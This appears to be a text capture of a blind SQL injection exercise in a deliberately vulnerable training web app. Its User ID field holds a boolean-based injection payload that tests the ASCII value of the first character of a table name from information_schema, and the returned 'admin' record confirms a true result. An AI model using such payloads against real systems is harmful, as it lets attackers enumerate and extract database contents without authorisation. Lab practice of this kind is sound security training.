 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr((SELECT table_name FROM information_schema.tables WHERE table_schema=database() limit 0, 1), 1, 1)) = 103 #
First name: admin
Surname: admin